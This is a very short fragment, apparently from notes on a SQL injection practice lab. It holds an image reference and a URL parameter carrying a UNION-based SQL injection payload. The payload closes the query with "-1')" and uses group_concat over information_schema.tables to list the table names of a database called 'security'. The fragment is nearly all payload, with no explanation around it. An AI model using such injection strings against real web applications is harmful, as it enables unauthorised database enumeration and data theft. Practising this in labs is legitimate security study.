 ?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+